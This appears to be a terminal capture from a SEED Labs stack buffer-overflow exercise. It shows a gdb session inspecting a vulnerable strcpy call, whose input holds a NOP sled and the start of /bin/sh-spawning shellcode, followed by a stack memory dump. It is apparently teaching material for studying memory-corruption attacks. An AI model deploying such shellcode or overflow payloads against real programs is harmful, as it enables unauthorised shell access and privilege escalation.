 Terminal
[12/19/2017 06:18] seed@ubuntu:~$ gdb stack
GNU gdb (Ubuntu/Linaro 7.4-2012.04-0ubuntu2.1) 7.4-2012.04
Copyright (C) 2012 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
For bug reporting instructions, please see:
<http://bugs.launchpad.net/gdb-linaro/>...
Reading symbols from /home/seed/stack...done.
(gdb) b bof
Breakpoint 1 at 0x804848a: file stack.c, line 14.
(gdb) r
Starting program: /home/seed/stack
Breakpoint 1, bof (
    str=0xbffff177 "\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220
\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220
\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220
\220\220\220\220\220\220\220\220\220\061\300Ph//shh/bin\211\343PS\211
    at stack.c:14
14          strcpy(buffer, str);
(gdb) x/12x buffer
0xbffff138:     0x00000000      0xb7e1f900      0xbffff388      0xb7ff26b0
0xbffff148:     0x0804b008      0xb7fc4ff4      0x00000000      0x00000000
0xbffff158:     0xbffff388      0x080484ff      0xbffff177      0x00000001
(gdb)